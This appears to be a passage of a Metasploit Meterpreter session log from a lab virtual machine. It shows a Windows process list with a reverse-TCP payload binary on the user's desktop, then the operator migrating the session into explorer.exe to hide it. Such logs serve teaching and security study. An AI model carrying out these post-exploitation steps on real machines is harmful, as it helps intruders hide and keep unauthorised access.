 1968  2600  explorer.exe        x64   1        John-PC\John  C:\Windows\explorer.exe
2012  480   svchost.exe
2016  480   svchost.exe
2092  856   taskeng.exe         x64   1        John-PC\John  C:\Windows\System32\taskeng.exe
2136  1668  jusched.exe         x86   1        John-PC\John  C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
2172  480   taskhost.exe
2264  604   WmiPrvSE.exe
2344  1968  vm3dservice.exe     x64   1        John-PC\John  C:\Windows\System32\vm3dservice.exe
2376  1968  vmtoolsd.exe        x64   1        John-PC\John  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2680  2136  jucheck.exe         x86   1        John-PC\John  C:\Program Files (x86)\Common Files\Java\Java Update\jucheck.exe
2820  480   svchost.exe
2852  480   sppsvc.exe
2864  480   taskhost.exe        x64   1        John-PC\John  C:\Windows\System32\taskhost.exe
2876  1968  cmd.exe             x64   1        John-PC\John  C:\Windows\System32\cmd.exe
2892  480   svchost.exe
2932  480   wmpnetwk.exe
3028  480   SearchIndexer.exe
3916  384   conhost.exe         x64   1        John-PC\John  C:\Windows\System32\conhost.exe
4064  1968  meter_re_tcp_x.exe  x86   1        John-PC\John  C:\Users\John\Desktop\meter_re_tcp_x.exe
meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate 1968
[*] Migrating from 4064 to 1968...
[*] Migration completed successfully.
meterpreter >